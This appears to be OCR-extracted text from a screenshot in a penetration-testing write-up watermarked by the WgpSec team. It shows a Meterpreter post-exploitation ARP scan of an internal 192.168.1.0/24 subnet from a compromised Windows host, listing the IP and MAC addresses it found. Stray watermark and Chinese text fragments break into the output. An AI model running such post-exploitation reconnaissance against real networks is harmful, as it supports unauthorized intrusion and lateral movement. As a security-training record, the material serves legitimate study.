 Local subnet: 192.168.1.0/255.255.255.0
meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.1.0/24
[*] Running module against WIN-3L134KV7B7L
[*] ARP Scanning 192.168.1.0/24
[+] IP: 192.168.1.72 MAC 00:51:63:38:28:23 (UNKNOWN)
[+] IP: 192.168.1.74 MAC 00:c2:a7:2c:18:2d (UNKNOWN)
[+] IP: 192.168.1.71 MAC 00:c2:a7:2d:24:33 (UNKNOWN)
[+] IP: 192.168.1.73 MAC 00:c2:a7:22:3c:30 (UNKNOWN)
[+] IP: 192.168.1.119 MAC ac:1f:6b:66:a1:7b (UNKNOWN)
其他的一些经
[+] IP: 192.168.1.118 MAC 6c:92:bf:58:24:e8 (Inspur Electronic Information Ind
[+] IP: 192.168.1.199 MAC 54:75:95:c3:85:6f (UNKNOWN)
[+] IP: 192.168.1.196 MAC 6c:e8:73:e5:ab:c1 (UNKNOWN)
[+] IP: 192.168.1.213 MAC 6c:92:bf:58:24:ea (Inspur Electronic Information Ind
WgpSec plat.wgpsec.org
[+] IP: 192.168.1.222 MAC bc:ae:c5:2c:6c:70 (ASUSTek COMPUTER INC.)
[+] IP: 192.168.1.221 MAC 00:15:5d:14:6e:00 (Microsoft Corporation)
[+] IP: 192.168.1.255 MAC bc:ae:c5:2c:6c:70 (ASUSTek COMPUTER INC.)
[+] IP: 192.168.1.253 MAC 3c:46:d8:11:ec:ec (UNKNOWN)
WgpSec狼组安全团队
meterpreter >